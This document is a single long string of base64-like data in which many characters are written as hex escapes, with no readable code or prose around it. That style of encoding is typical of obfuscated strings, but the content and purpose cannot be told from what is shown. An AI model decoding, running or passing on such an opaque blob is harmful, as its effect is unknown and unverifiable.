M35oZ7HK0KU4\x2bLm3t1K19QoJihV7X6OiiFDl\x2bpU8Wgve\x41EkrFY5S2UK3Yi3I1ktv\x61NPderqDNVF\x62lweRKlpXZFJhMIh92D\x41uMqz4O9wfuspNQWdvJgref8pglJYmI97jmzo\x41wDhVHgnSTRgLY\x43Y8\x439g7wVgYN6fvTMy3v2L\x61g22WZX\x63u\x61XMky6E8V/ngKtexWQGF\x61\x61mXx5DTU9hP\x61vHYSEY\x61gk42\x436hh\x41eN0Q\x2bxsELWOM3S\x43m6g\x42\x61/W/8Zh81OL\x61lFFtmdtr42S\x63OWZeQsd3\x63\x61kmLL0jJm\x2beViSt5\x43efd\x41rihYFhEOtM\x41Lu0xfEg\x41npLG9kdVL7zQYn9\x421mJETnqTM8NukW9G\x2b045j\x63qXMyVyeDV3\x41TiM\x6239m2LtldMkUU\x62\x61JleoWM\x62p0jzr4s\x2bq0\x2bN4voX/jNUt9Jkwn9\x2bWZwqQ/WfQsr45\x62DlYO1E/FNITELkhwWD9/SZHU7DHks9M\x41eW\x2b5mXo\x63wUMNKRjQQR2IYgK86RGFr7p\x62Ffo\x61ZJfx\x63iTRYxoL9hHZGi\x63rl949\x61I6K\x62d\x42OQDN\x61rnh\x41phV\x62Di4l48kH\x61\x41P/e\x61QglSl2KeR\x41m\x43ZqQmkovrzJsxT\x41en\x43EgWWmWSQYjRIE1zO93fYG6IWXw\x41JnedQWz6I\x42IRJ\x62ehE9oJ0IdN\x43pwYk9eG9IH\x41ztN6jHXx\x41vvoIHQTizVW\x416mlgMgz\x63uJZn77g6g\x43\x42n\x2b5g96L\x612E4s/v2NJ3LrPHy/xiUES9d\x2bmsp\x61\x2bUysJs7pIHu\x2bTn5ltlv/X/qPTj7vK0\x41H\x623oPmf1JI\x626vIon1Yspks\x42m\x41QX\x63hoEuSK/5ssp\x632D0\x615EPFwgt6xEx6rW\x639X6SW\x61FPm\x43\x61J2UGtYNG6pUm\x61uSXPY5MoW6vjeLd3\x43yTu\x41XKrgls0KVXk\x2bxK9ZdJYLWttfDP8noT\x42ZyLOk\x42tGQMWEZ5x\x61MF\x62\x61Kz483z\x42OQiDKhnHysUnm\x2bq5DmGP9ihy/keH3D01xIoVe\x61f88wIZSRRlymz\x624J4GyxHSFvgoGjd8\x437I\x625ds\x61pELYuSZwvWDLfFVpq3\x41KYrgh1kI\x62xHh1Rw7j\x63Fr0565uItm\x429fo\x42VrnzZ\x63W\x636e2R\x43sjzFUu7p6NfD9Fnd5PQdg3tns2x\x63O72JrFw3LpJGWT6FeoEn\x61semosW\x43MDRdwjuQW5Ow\x43NZv6yFko\x63\x414J1XwS\x43hJ\x616Lj1\x61tjwHE/9mj\x62T5\x414TZ0VY8\x63\x43kkQ\x41\x43x\x62MOGsUVeKm7wi7DGWHHM\x43YIt\x61e39m\x435rSp3\x63Qv\x41T\x43kUonrFDrmtRspuHDIL\x62Q\x43Ww\x63\x431EvgW1N\x62\x41z1t\x62ploXnVYuIS5\x61U\x42k\x61\x61RZXVp3w9t7\x42QwHS\x63s\x43KQn\x41p\x43Wz7PLLn9o4R\x41\x413Y8hzsHMl4I3W\x428tJ6\x2bNYYrG/\x41u\x42NQH\x41G1N43N9G1FXx\x62LmHLP7D\x63KmZtG9eU07p\x41\x41z4k0w0hU\x61OWeo49\x61\x63\x62HDYTxpD\x638T\x63qmjqTxiojfvptOeu\x2b2jZ8DZUY0EY\x42oPuQXi/E\x2bn1UFx\x6349JoFgvmZk\x2b0o\x618Jjq3IGofykTs0XN\x41UMt/HPOzO/K9tuPkEznTvDD\x63gT/G2JGOg\x42P9nM\x2bNFx\x410edWsJqd6EmWvFNs\x2b9vmnw06QM\x63\x2bELISzMHPM6x/d\x626L\x41\x41Qnre6PZp/\x62eX6f\x42WhW/5sH1ymNiuvH4E9o\x63uumfnrqH\x62\x2br3\x2bP\x2bj8\x63ur93MR\x63\x62\x6220kOhD/oOt1D\x63TX\x63D0\x41e2\x42vTLvfEI\x6397/0Jgp5/nY07RPogLfptnEYs/P4T\x43X2e\x43pH3Zkl2\x623nq\x2bIyOpPpes\x639K\x42E1w\x43RT6vZj9TSulMYDYdWxx\x428iF8MDfTzo5Jm\x6243XmMdSLOL7yVw\x63PmwsvHiTLwXR\x41F/OPy296t4N\x43ISSdYRi\x62v1MJ\x41\x417HNeJUXrjrV\x436pk5YsEIk74\x61Edw5d4\x2b\x43UN5KQ\x42Qq\x41\x63rse\x63hr\x6312PI0\x63I\x63t7\x62rh1NpMQ\x63vZ1F\x416ny7P3O\x42EJk7XQg\x63FKO\x2byPVijGKtyZr5tN4\x63sH3IO\x61Dp2Pj2\x41hHW5jqXF\x62K0yqUTdGWfuUFy\x6255NY\x42zhM6E\x6176r4mqMLzYjn/hd/91XpdP4\x62wFWFKxjf8h\x43io\x2b6O\x617\x42yOPg2zl\x61n\x2bLTK8hjSQ/yoxx\x420\x62DdPN/MZfFHQLZtSwels\x62x1ENXG\x63NX\x422H\x61DYvMi7hLdQzmF\x613L3k\x43wuH1UY7V/mn\x2bqVE\x41y2rW4P\x63QzKT7yL\x42Ry7j\x2bOvZMrf\x2b7umi\x63pL/w5\x42HxZnl\x629M\x63jo\x63vif\x2bZn/\x2bDfzmepO\x61hv6wXFOf6gUd3Vhu09\x2b8MXETiFSSV\x43lNn\x6244muzLuMXF\x437\x61Q0u7h\x62UNfvGrTsw743sWy\x43s7z\x41M\x417o\x42JEKW\x43\x63\x42x\x42tt/fwY\x62J5hZYmZWR\x421J2N9l4e\x41KFN\x43zsu2PthHU4Mz\x635zs\x41f0i2iFi7toJj8p0FDG9\x43WMdEmdf\x62zOQhn\x624TFoIIf\x414Nw2W7mMyy4PU1/7lP5Hm\x43P/GdNy22\x62N0\x422tQuFxF/z\x43XXEkyxEnrxQX\x4136p8Df41i/v\x42VlZLm3kmi\x63h6fyJSIJRXnr\x62T\x42kHupUykZhtr7g\x43L87enl9Wugh57P301dENsnFpq\x41WQ26r\x43n/m56qHDvWE\x42ZijO13JR3UPxNVZ0mT9w4pEO1Y\x633SVGQS02Lq\x617n/5eJxPfYQr\x63u\x2bWeE\x63W\x63LUinH3SKneDSF\x41t\x411tZF5f\x63Vu54\x2boIM\x43yE/\x42Yj0\x610\x63Qsm/WZJKxF\x435W\x42\x2bjgnKgG294\x43wNK25DUZKDuEYiGzX4iwXZn\x42ZlVIV\x42M6Hi8TwV\x62Z\x42Y\x63fiLeJYrw3QU\x61i\x2bM2JzQGd/L5O2hyXJKLf2\x2bLLg\x41RPIO2\x623\x41UYyWYv8wP\x62irH\x63\x62IrnLQ\x2bh\x2bXj\x618/zwpe\x61\x41783syVVu\x436j\x61ptfEyhjHZkznNVXYZJ1klxmzmExE3vLx7dtNOUp7zlWmfGYf1F6npFJqVK5/Y6Ru5gFMYYUz8IkglwQPPQwy\x41xMX4z\x62WmwVGweI\x61pi0gwn4Kyyy\x41W4e\x62r4h/e\x43Oe\x43SKd\x41TzdKERGihnsmPgszqdqHPtSfsgmnD/\x41kD\x61HpHIESptvzeUpXssrsMK35oRpYooSQ\x41/\x612LFz2rl5pXQ\x41\x41Ikh\x2b2xf\x41wfOv9h\x61gjg2NVtIupe5gtPv\x618N\x62gfRvd\x43o\x43WqGkMXY5GMPGLw\x61\x62\x41jHYleXO0WWUK2rf1EVmmxd9TQR5zLrnHLsw\x639o5Tm2YqwFKZx\x43jo\x41M5W\x63p0PuHjq6VmzsWLd\x42n\x412\x43d56DJmSwqQ3y\x43\x2bwFzlH6FlFO5eI8m\x63gM2UOGD\x2bqJ9j\x2bRr1rMe\x61/ixds7JG2g\x63\x63IyXxr2f\x62Q2o9GjeW\x2bWEwPzKlFNmngdd\x42YMN976TPY0\x61SMe\x61EP\x62G1\x62tFKVkyiL6EIpnRs\x612VjdfQjw2EFgdf6ndgn\x2bHnuZ\x4359v\x43dtmIm7w1\x42v\x63yPXqkHTMeL\x415Vg\x61M6Im9kM/Mw61MwufprygdMQhk\x61mMXd7XRMs2o1M9\x4245vRYs0R\x41Vm1Pt1nuw\x413gjUEL\x435i0\x63pN0gxI8PJ\x436\x2blqy013\x62PneIOGDS4rZH9HPzFePZD8DW5O\x2bs\x411RiRIWnmZyUvvFV4\x62G\x410Ws4HF66lWtT38uS\x61sOlFjeDQlv\x62TJf0H52UEwMYim\x623/\x43oVv3\x41t\x61fEVEPdWQ\x63P\x62djI\x61e\x2bUf\x63d\x42NexuFj\x639o9qpEN/MPfrhvR0D\x43z4\x43od6pxMrqRvokJxz2DK8yT9f9g7TqeQqM0\x62ju3TJL3\x42EnZlkFvq\x63mJ/sZMH9Ti\x62\x42voO4EU\x41Wh71i\x42LU\x6367wSeMjhh9005Ivpf\x42\x2bWenq27QL5gqfqdNt5PzUtIi\x612zvsUI92yN\x63n58Sylk\x61YOvYL\x61QTiHmonmsDiSJj\x43hYT/w4s8iT7x4r1NThqyiteM\x61e2DDV6Omsqmmw\x42/Z6WnmP3nIe8nkpJKo\x43Zkuw\x62VefxEgIRyE/\x63HMLjkTmXxuFuVI52qIZWqd4Kv5H\x42\x62I4ZRWn7\x2bHluOOozvk0myUnXd6Pw4KuVUixwRenyTEff2PWyu6S\x61\x62xj8mOzS0FmSpVKTmR\x631Nx8\x42sOdr\x42Zztn\x63eE5r5p2VQt3Dzi49iwzw\x2bU0v\x2buRp/\x61LTr\x42m\x2bf1\x43gy5tKE\x61l52T\x41Xu6\x419wVlmH\x43de1jp\x41YHN4\x62w\x43MFYK\x2bLRQzGny/\x42UUJMJOlq1tTPuti9tJ\x42nj0/VIhFPuf\x42Fo8Y\x41pw3vX\x41\x42gd72vZ\x2bGpsNMd\x43UvLQzz87\x2bTW\x63\x62Z5mDxlmVp\x61\x61hMl1xsndRJ055\x61N2izL5ROgvzumh9yng4sLFhGznF/\x62iXLRH\x63NnTK\x42\x43t\x62pe\x2bYUQwnWYN7U8\x422rM\x61\x42WZOj51S\x2bp271\x62n2eu8SiXGtUYIyfkZQ\x42huuqJ\x42F\x61OoUYG\x63IfHpmgF4oHloMXdlNi5x\x2bSkxWVi8FWQXjfWw65jKeEy2srlDZt0HXoh\x62K52DITsVHh\x43\x42dM\x63\x41S2RL0i1NoR8ko\x639X3I\x2bvutD4L\x42lQPFOYZh\x62Ye3O4dK11xYfi/\x62LDXZRN\x43TJrGRZYEy7ymSM\x61Y4z7i\x2bfksiwF0KY\x41\x41gMozEYKiU\x43opGHuu7zVU8IzTH1gtZ23V7GtfWn2/VDoyztZti9Hg\x611Nyk4s7xmzzn\x61JM\x62FKTevoM\x2b2M\x43/EGDDF68vIJ99sY\x614\x2b0dgIHUIdHYr/\x42Ll7vN\x43yXu\x62sfwR9On95uet\x61xPWZFd7rRO5\x2b\x43\x43IGEyj0jr\x43q6YGqLHzOED8\x43UV\x2bfTmfq\x62kn6\x62mrI\x61\x62zSLDkgVD\x63lxWO\x628UE7DHpv7TW8\x62ZsSozmTFWUD5XX\x42Eg\x63rgR/\x42Qz\x42Pi8D7JjrhnuPFMyNNpkope\x61\x437\x41\x63TK7HVkp\x41KoTd8Y\x43vzKKjZ\x2bfyZrs3\x62\x41Qnd0\x41Wd06tYTln9rf4m06LM\x63O0Jee\x43lxjTpK3IEtPGn5v7\x61Ls\x631sj\x63d\x62xR\x61L\x2btWh5\x61\x61J\x43q5hMh47IQJWNiKVimYYdJ55I/ommG4ReE4\x61FMzJrEPvEK\x432x0sXep3\x42pG4K\x2bWY\x432Fghu\x61IMGR\x43P8I\x41\x61LjfUTzRpMRLwPXj\x638S6Sg7hye4wpiw\x616hipLfsF2nJhniH4GUk6\x43OsDNf1M\x61f02vi\x41fDRFv\x41NlmR7JRZ\x2b\x411v/\x615XMuU9y\x43\x2btPv\x63\x61PmDxHpIo54JnteffDg4muuljJs3gSK9kj2N9RVqxpJ\x2b0sO\x61MT\x43HePWdY3\x414g\x41qgwL5j0DnrXoMhvo4rJggg5JrfX2TOvzOYKy\x43Tq0mZK7eDVZKU5\x62w\x41F2I85Zv\x435\x43\x43\x42P\x42\x6334M4q4u4f4VunKOS\x63qD\x622\x41nHozk/3mfzoQ\x61K\x62RmJP3\x62ytmS7lpD\x2by3ZXn\x43dDl\x62p\x61p5gW/yoIHKihK\x42e\x6252\x43d\x63yqXYyT8n8934Idf27RGhlIW1\x2bnim3\x632qL\x62uXz\x43v\x43\x41LY4Qw\x62g/1newXd9\x628xpq8qkKw3HW4\x43H3y3y\x61O/E\x62vuN4z2PG/\x61754F5w\x43uHf5lW5S\x2b\x43\x2b2kst\x2b/vUznV6\x61G3t\x41KJqGRSx1uF/iqt\x636SYNh\x432P\x61sEvDYkUmVq\x62YlSX86gkq\x618V\x42uMoHu\x2bQ\x41Ru\x61\x43/kz\x63\x41u\x639x/Q3U\x2b63sXzl3kvhQGM8xrkXNNRoQqgOMKGsmo\x43q2TtW5\x61p4gg\x2bZp1dJYwuruT/H\x42KQQZw9qimRs5TzH2qyNvN2oD7Q0uZ9O34HuQL\x43nEE\x41LkEQ\x62wUZUij4pUihRxE2/\x41mhQ1eT2\x421N\x42py2YXwr\x42e8QDmZlpXll\x41\x62wVQZ3SMFK2HQ\x2bPvNQtysx7vNy0\x6364fo\x61S34vR\x61\x42Kh\x61uhYGVdDmygHY8\x2bZ\x41MR7M5Z\x61sG\x43\x63IiG21xJwv3iuSvKqt4RD\x42zPhL\x627hpdLmO9FYXWhyux\x42\x42OfUPmgIt1ikSXz\x62I/s\x6357Ypru\x62h\x615lLgTmqjp\x61\x2b54q\x63J\x42\x42p\x41Q\x42Ydwh3MkTwhzx\x42NyKn90krWtphy\x410ehWyLI9Z\x62SkI/0kg2n0kw4iRgPZvH0Slv7v\x62\x42z83yPLxri\x63k0r5fLqfj4mPoN\x41w8ZjiRxh0O3noO\x2boGoivSUMpw\x2bkIZqYD81RJNovznN\x43tLZVi7zOsHK3\x62k/jRZ7thjZwUenJP\x42UNsspJSNglXon7\x42/hsghKkF/E6G5Q1xSlkL/ZJf\x61\x2bgW/3x0TTh6pN\x63H\x2b9o/FjEm9g6j58Zvy\x63gEWV2xuYk/GZu\x43kiVQtshpkm5NGJkiJS\x2bEUNXH\x2bXtQtVP\x2bNKWJpD9XSMJOk7w\x43h74jsvPFUD\x62i/Uk8Sr3Deps5kGnY/yWG\x6358zLzJLqZ1WO1lRtEswnJ4\x43xk4orulrZ8kEq/\x41WF\x63xD0hPguYd5nWjoOrsOrN8Uq3G\x61Ti\x42\x61WL1EMlg\x435\x43GV\x62Fp9m4\x625/jZ\x413Mw\x41L\x2bSN92\x61\x62\x2bg\x61g66QNS6k\x62F34MOuenT\x625KfI\x62dl6pY\x2bumf25MD08d5RfKTfQEeQh9tv\x613SDLj2/\x2b\x61LIKTI03FMZrqs13F\x62zjyd5WEur\x2bp9FiuGnP\x2bKVggTyJDMSDNG70/Zy4gUDtiEfm\x623lqQl5L2RS9KYk3\x437dQ\x2bPRV\x63YOIzF\x41vzi\x41p83MGLHvo0h\x42yLS86Th\x626/MMpOPN0vi\x41mtlnsIvgGsnmPP\x43ijGM\x61ohS\x43XzeqRXipOVog6rpfu15Ut2Xv0eZQMs\x42nz\x41VGHXz4DJ\x610Pdo\x2bdd5oVOF/\x42z\x62\x42QXotE2XRQZnktK\x43UZrQOz\x62he\x43uL0ZQTvGhSZunp2\x63tiEDR\x2b\x62Sh51eF\x63lU/QX\x411O1f0VQpo59/k6\x63rPxjV6yzNq\x2bZNssr\x41wXrhQyYG\x41V\x2bO5TIGUlVO\x61q/Um3WIGJ9dEiv/f51wk0OdJyUQkUSDLr\x61vK81G/Skje\x637gzVlTjngWFH\x61zsKi0VJXZVH05G\x43rML\x61f4WFM9l\x61htiIUx6QuM1iPQXh\x637H/y69VZiO54R2Er9JnQG6qfjQIJDNoJn\x42Es4TuPh\x61tPD\x42Hn3ne\x62/4r\x41Pf0J\x63Du\x2b2znnRm\x2bP8K/T\x43VEo\x61lxzsMN5m1GJ\x41ZW4g\x62r\x63\x43u5v\x631DG00\x43Oj0Du\x61nviwFJg024QM8nnLNu\x43SwOu6gFKD\x43\x419sYv\x62gXW\x41hp1ElvW20\x62vuh2zu99OFq\x62YK7QygrwVD9M9JI/9j\x63\x2b6Sk/Xxs7quOwJwuYTFzgMoPSk7TGiwLLFk1Jno49DMlQmr\x63\x63H7Q1qr\x2bWpPyfsQFOXhy9gqSlTFrIMsGZkQLGdTRj8W\x624hSOFtK08m654\x61XeHdsh6w5EDQX8m0e8\x2b3T6UIgKoKiuTuTXDU7U5ypHoWXsI16ri8TeW5SzRjsgnHXodElfxmLQuEgFk2OFWt\x61noN\x619kl5vQMf4\x62NwuD1Odv5qE84HKNdH\x43Jv5rj83YL\x41QhyutKPzqwIHoyOPhvQeturIyQUYU\x63pNkdSZUKTedVIX8n\x42\x43\x2bSXO83lSgtN\x41f\x2bF\x62U9D\x61x\x2bfLEfJ6Hkprk\x63HpZd\x2b4OPy5Dy7hIT\x43S\x2bF\x62uRlngq6SXMJ\x2bmQ5etxJ\x41r\x41Hv0tU8Xv2DGQ8kkvm4m\x42wHL7PeR6uNeI5Hfe\x62f\x42tEEnHQqV7Iy9t7\x4245H\x62\x61I\x62o6\x429LlXpLYmuui\x62Y1qi2D98r852YEPN5l07n11JhFmGyOzGd2nqtOzeIJoVmV0O\x43VSmT26z3ldGzuxd\x62\x41M6INrJEo1hwUl2zX\x42tUG\x61y\x62WgUSRRZHHLxe\x2byX\x43eYNZGNMn\x42zMomM8OnDiw1/zlUUWN7GwgVg\x43r\x61jGsN\x62owdnQ\x42zVYne\x4317SW\x432u8\x41iXtDwPh1\x621Fer\x42V68\x62o3\x6137HRoxtYIu\x42y2vM1u1\x42\x42V\x62\x42\x62ymTK/3fH0\x41OodlLL\x4382K3\x42\x41lRtNXuZ1rP\x63Dpf1Xrk\x42SUES\x42mi0LmXTvfDprr6FOL5uqGji97hvDp\x42\x62gtzMV9YTXX\x61GSl/yifmee1G8\x61xSNF\x623ViH\x61o9WRNG7nmm2gwtlE\x62H20tUkXgvxSSn\x2bZuDHFgKSUPJXzw\x41zyO3oMM/\x63ytJ41\x43zNRvXZN\x61X\x43TR0/TiJ8rj7p3ZIn6\x41oiZ/8\x41e2K\x41uokR\x43yUGVM\x2bZJ\x62VJsYDdHD3J8hUxRVPVT\x41\x42/DnXh8Xm4IWfDJwYH5\x42TQng/lx6MmXXe68G\x62rT0y4u310pnmdyd9WYzKEHqjvWOvUEko22EHn/ulde27fWV\x41qGZYuqduWG9Wl\x61SeP\x610XJV3N\x42p\x43\x610Yg\x62LSpFT232TVM8VY51pHd\x43nt0rkxZ\x62HHRmmZd8un\x43v8nM\x41rdumZuGg\x41eWlIUe9hi\x2bN\x41\x2b\x2b\x63\x41snvjWeGYD\x63Td1yh\x62iy\x43\x62ewxw\x414g\x63\x42Y\x616djOjyGd8mEFeV81Q3utIJD9Htr09GPKEo\x2bUrGhHt\x61d3vZUe\x63Xq\x432GsN2\x438yZ\x61YP2uheePl\x63U2uhYvVeK50x7\x41fxUIRn8G\x2bVKKVuKwugvJMrQv\x61GLflOlZ3RXriNdQTpkZKF2iq\x421jtyFgHN9uSr\x62KoG\x62v7lJUuXMtSwd2\x62ngZhSeE\x63gltFRFzjYN/\x43EipgX6SyYsYM\x2bF9HE5MKzvWG3xKQ6NOFVi\x424Op\x61MnrpSRr751/sru\x41\x62M/9QFQ\x41\x2bVVxE2EfhxgQPD/\x62q\x61Q4PMu9p6\x42g\x425RM2\x628jT9U\x2bM\x2b\x2bHjZ8m7\x2bHxqRePGMQ7HpK\x62y8v\x62sKys\x622NU/moTo/Xky\x61FJrk7RiyU1MrPTlgy2\x4238Dw7Y9hZpdh\x639S9zXpnzSDj2MhmGTVmjTp7WhGyS6VMt5yzmpKVX0KueFiS7s\x42n\x43Pnp7O\x62\x43D6sP\x4368d\x61mrOjZSVRFPPL\x42j6\x42svwI7oHeysyk\x6205g\x63O6\x62Ney93yW\x42pggG\x432gOi7\x63LrFGWeGmVY/\x414m9xX\x42t239MHT2HsE7ezMH\x42jYYGoh\x63s\x61Mhw\x2bo3\x62YgvEoR5\x2bmr\x61eI3\x42QE3\x43Hvg\x41ooh\x2bVs2e6\x429kI/SI0tS2VwYgtDhSEk\x41TR/Vd46eRTg/\x41Kiyhq\x42onO7FpjX\x41\x63\x62xprflewR\x42\x62RTMUgG\x2bTjrm1TPE430YMgJ\x61\x61/w8GqwENWl\x626tNMvG52TPH1ENZ47XEXlu6jwM3W\x63E\x2b9IwmqZlE1\x61564twqsS\x41GKWrp7uU7OHus9tlj9/dpjqRm/u\x2b/oHSxWgW2\x43\x61\x633QogiGFyqvupjgEID6Fgdsu\x41JsY\x622\x63dTYx\x42Q5DhfuhP\x61Er4yGE9mTXJ3ZsoG/90\x2bZw0MNiH/9M1I4vnG\x2bjvV25YxIR1zVSZufFz8O\x43D4OtR\x622KWeNqroRLXeGzipl4IPKyTwthPYF\x61/YvNog55\x41GyvQg\x2b43Pww\x61Z\x62SjF\x42IxYdlE5\x43kF\x42lZi\x62\x43uts\x62T3qE\x2bOtu0FI8EKZ\x41\x43olXm6370pS\x61\x42W1U7FGNIxy3\x42nv\x61\x41i3Vv\x42XE58dhO\x41omFGQoKrV2JYT27YVW4ndI/gsJ\x43HtuWG\x62rWfDO\x2bqrvO9vSXi2u4w1RGH2\x61HN1w0IfrLvk\x41F\x421\x42wMFOs5\x62JZvtrdPKwsiv\x62H7\x619Lq4\x42ORdx\x43kLj8\x42QW\x627\x63tZOfwfI6QujfJN03mooHvLVkYfO63nvtp\x2bH0q9jU7OP6Y\x63O4rPGKg\x41TSOe\x41fdfq8\x63Orf\x2b1flynwvS4M\x43\x2b5DV\x2bpRSPdfdpXyxu\x63zP\x2bGYR\x62q2S8Mkrh\x62QT/6y34H8hx9e9LpfSSxnF7x7Y5v4nUu\x431PU0\x62X7tdP\x41JvOR233o65s7MoD8yftdP\x611Mr81JIDtZ/D\x43qpUywM/SjUf\x4108DEH1MjLM03I7mwZp8uMH0/zM\x61/3Q\x413uZQ4towufpivEZtyvDILR\x43XqGg2QO\x41\x63ieu\x41RijQEgEWLmXmuDNmQ7/DMK\x41TJ\x437dp91m4mj9rMdZX\x61kxtQYDR\x629vZM9V0\x41TzEixwPNrWk7uSZ7gRE3\x42gDY\x63EUmuokdIXp7z\x614VVzpQ\x63UvH6hLxy1DFQ\x41Fw28Ht94HJHU\x2bMnU\x42eJe7E\x62LoZHwsNJv\x62psJ\x63h2iZ\x63VZSlF6Vk\x4334PNODUt6e/TWM6FGR4OQ\x63\x61fpmlDQ\x2bOS\x41Y3rqE8g\x43K5XpJs2ysIrH7j5ENT5Pv\x42mZ\x430y3sdo5O3Ds6Y\x63qZ9/xUhzOT37\x42t4W0ZI\x639sIKmoJwSvXV\x42UUR\x61Tpni7EdOlr0J\x43g7g\x632\x420uXfeVe4\x416djNqm\x62Q0KR\x63\x42Ker/ZwID\x63\x61Fp/Omjm88dDPQnsZd9EV5\x43\x63U4PvW\x41Z2Ir\x43\x4166P7DOVq2\x61k\x61yWDD\x42j541f6QtK\x43vjjVPwvSo/v4h3Mkmj\x430d9xNoVyk\x636\x41lOhhzFFF\x42s\x61mz17HStLRK6\x42981xFRlIsfJSDjxYTgwtWnlIKu\x2bNI5EmTKPDjvgnx2qpyHs\x42t2\x61w9XG\x61Gx\x2bZF0/ZGm\x6270VVqgkdhqM0ZdhTj\x2bJ3JrY8MWWZtwougIIoggDQo3jwo0hvvN91\x62MYXmOoD\x2bTmkemxdfJ6Q2TNH\x42yU/VxW/1TgnTV8V2\x41Ifoooww\x61ruqy\x42GsqOfIEEIKqZU9hxnMUHwx1eV7NTFT3VWfylxs48y8gQgWlmYEzU9MnJ3dJUX52MvrelX1VNUpXDl5MwojF7\x611UN5ixrVUV\x41hkQFw\x61IK5\x42RRGqGKg\x41vrior6\x635m2RlFJkGlzWv4Q4NXE7hYw\x42jn\x2bTsHe/FR\x42njQRMQJwO0dL\x43njmg0gP\x626xTI\x63PSVxoJ\x63f1JVsVS1ur7q76tr\x621wVmff\x61\x43v0ohzsDre\x43qEX3zszzplUYSDyqD343XxVSu\x2bX2WN\x61fP6Wzr9Li4X9r52w\x42kTquuZKmNq8j/i\x62IVR\x61\x41MxQ\x2bPI0t\x41T\x43qmQVVDde\x2bJhYFY\x63\x61gwo\x63mJw\x43g81uWGrSQt3J\x63u36O/Dz\x63JV9I9hRFYn\x61ue8GGQw/Dg3wu\x2beuuz\x43l57I\x421pXUyGg0qu\x2bgWrvSy7r6Xz8vruoQgtyr\x61e9reLT\x63HKrD9OEer0MfM7\x61p2sZdojDDE\x639pQivxv\x42j\x62X\x43JI\x62YQiE3J7\x41SKz5fq9yxFIqqQxOzUH/qUt5U1xSF4\x61W\x41R9n5k\x63W8\x61VgMTDxYw47HNpPi9FPjE\x63OSs\x62\x61N0L\x43RP9JWMdj0DmFW\x63s\x62L3IvZGV\x42eeu\x62JN\x41KU1ykVQ\x41ID28wUN1Gd2is1Lhu1kXNyxfjIq4hFrq\x62xV3zl3qURxUIZIqTfz2it\x2b5\x41r\x61843JDmtNm1kOej3\x61\x42T\x63XoYqX72kn4iT1yXjGujDTvEyS/PR7NghG\x41ok\x61r9z\x6343IwiytIwl3\x2b0f9\x43gMMDjy\x41\x63Denhh65dTFRtMOWwe\x42LwE\x42jxqLkXrjxVXvyXYezIvEj15Fd\x2b0T\x61gUu73nxhqVlNMX9UsGv\x2bGqLFO7dW9J\x2bd\x63tUq\x2bEy2RdPyG6I1RT\x422VFnogm0E1w\x43vewT5vOpX/\x63OrPl3j\x613zo\x42zz/YU73sFHlnjM\x4107fmv0NFRv3XvW5lY\x41Qfn3vlvmss3x9\x62Qn3fe\x61tun2/oHGx\x61645zKF7g4gMLgju\x62mK2YDT\x41\x41ERVfWP3R3m0yZUZ29eL\x61RZd6r/uZO1TJuIX1TlW/h\x61fkmkkqtsPfkPHzE6tzo5W12\x42g\x63U\x61f\x62hLU5HH0Z9zJ89\x43\x616txq\x2b\x41T6u\x62mDKPNrQ3FeVmY\x414R\x620z0sUElPztsM0zUEmzR8RYGPnPiQPpVS8\x41y7D9X\x41QDsQWvV6ek\x2bZ3ZtJroSSm\x638U3/I\x61wv8ip3\x420\x61E1O\x62wIrj0\x2bQ\x2b0olsPMWV\x2b/dD3kxXriQmnvjjueljEs8P\x41D9U\x61Xf\x63/jGP3EVxv4Sp\x2bR\x432ZZ\x41RYtIyWLnV\x41E\x62w0RU\x436m1x0x\x42Q1zi7xJuIOJ2LPNulg/HiHri\x42QwDE\x43Y0gweuPJNim75G3T9lR\x63m\x62L0DOSsti\x2bje\x43eg/rgsx\x41g/3EkydVqLm39Z4GME/kiFJ\x62\x423ytitpQer6myT7Uzojrsf1rU\x41lvR5zUU\x61O91VuNdXtJT/rmogEXw7mYE7ne1HJsNmOsOy\x41y2XfGkTR4\x2b4rljPs2qyyhu4qN4\x42RvUf6Hq\x61RXzQTeRW8du9Rem25gef/2xVOjvpj5R8zR\x62\x41d\x43zY3Xi\x41fv\x63wnm\x637zpxoMFNjZwE\x42tVXerOSofMFzkOJejo1h4h94hLwgpf3nySrUyNOfe2ENTpTzwQ\x43k7\x424xqkZezG\x61tw18G8RQTrW7J\x43gXGvxVpkmJ\x42m8/jxqokFTrk\x62HIn9Hol6WOwPWKdKEknk/\x61ktQ\x61\x2bHYhpweQzSM\x43Jgs\x2b\x41EJTd1\x63P0sDK2ilyYZvff35FL\x62EMTySkD30k\x2bu\x43VhlQLXgMrumpox\x611r5XVztJlf\x41J\x2brP1F4yXhXQE\x6180XjzQfU8\x41d\x43rUr0zOxw\x424zjjUfN6J/mfe\x62x75eWpFh17zqKy\x41Wxmf\x621gYSs4KLi\x61SxMhlD5Khk\x423i3\x63FpeefW1pKOpYe7gmLVFr\x62P8DH4d\x62I\x62\x43YxEU9Yof1WgmVQePOiHKvXhPXr4mZTd\x62JLZK2RP9SZ0WQyft5uluJZ\x2bxdmNy6dyVgUEg\x41ZUUHL\x4280\x428joruNel3FHEf2E4snRrXedw\x63fjjRfu80gPxlRqn\x62XYj1jEv7ij\x62weR3JOnDrLzN\x2bWg5nJ77\x629p2\x4349ZijdKt\x2b0HrLjw4X\x622HKvJ3vI3Q\x42ttPl2rHn\x62UHXTTu\x62Xs4s73\x2b1P8\x2bF7q0p2ZM2X7\x43ulidVZNmupdVRd8x\x625NsEz\x41358l4oHLHYW4qmu\x61VMJ\x2b63x8mm6vJdPR24yTWSJm\x614Mmf0lxNSn\x2b\x41VqmJy3r\x633Oh0sMVtiuw\x2bjf\x41jTxIJdEv1hohHqn4DN2GSL\x41Otx7S\x43sepznmOYSKui1gJRQTK\x635dK1FYem80\x41yDXjiwQU\x611e\x2bkXzLmn\x63T2\x61RvZ3xXv81sUNpYvHLxLS2Z8\x63HFi\x62f\x42\x632dqRhZW6S\x43x7h\x62oxWEy2SxTiTW6\x42j0KZ\x43\x41PgNuXls\x41qzO7FRlS\x2b\x63/Fup01Tp14tVF\x2bHVUF9N02uT4f\x61Stn\x61wF3\x421uQfO1DMeky\x432U1sqL3GTp90jYmJ73q9fpKv0T\x61pzFhrf\x63\x42jh5QyLQ\x61ZfuEN2\x6125HjJGZmHIMERKKP\x61h22GQHEU0LNv2VzXOZ4HY53ohx9kM/\x41zqy2OtpPJLenXeVp25f62VkhLw5twV8\x41\x623eE585em7n5YfeUknzJ\x61FGvvJm895tVnjI0wZdd2Xd9tDrXvHdHI0Jx\x41Zq/doxsRvEy6OQzzGT5RxK\x619QU\x63S7X\x62lMFjhDVW\x43NqSqtss\x42JRkXG7lzijXE8HnrVUOr3Y\x41\x63ryv14I91xMs4UqLE\x2bXtHd7M\x62uLTjEw\x42ZTN5ilUN\x42Y